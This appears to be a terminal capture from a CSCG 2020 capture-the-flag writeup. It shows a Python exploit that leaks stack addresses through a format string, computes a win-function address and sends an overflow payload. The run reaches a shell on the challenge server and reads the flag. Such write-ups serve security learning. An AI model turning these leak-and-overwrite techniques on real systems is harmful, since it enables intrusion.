 ~/Documents/CTF/EventData/cscg20/Writeups/CSCG2020/Pwn/w
$ python pwn1.py
[+] Opening connection to hax1.allesctf.net on port 9100
You are a Hufflepuff!
|0x7fde4f4c0723||(nil)||0x7fde4f3e6317||0x4c||(nil)||0x7
0257c7c70257c||0x7c70257c7c70257c||0x7c70257c7c70257c||0
fdd040c550||0x7ffdd040c4a0||(nil)||0x7fde4f4f8758||0x1||
Address of instruction in main function: 0x5641119e4b21
calculated WIN address: 0x5641119e49ec
b'Expelliarmus\x00AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"J\x9e\x11AV\x00\x00\xecI
~ Protego!
[*] Switching to interactive mode
You are a Slytherin..
$ ls
flag
pwn1
ynetd
$ cat flag
CSCG{NOW_PRACTICE_MORE}$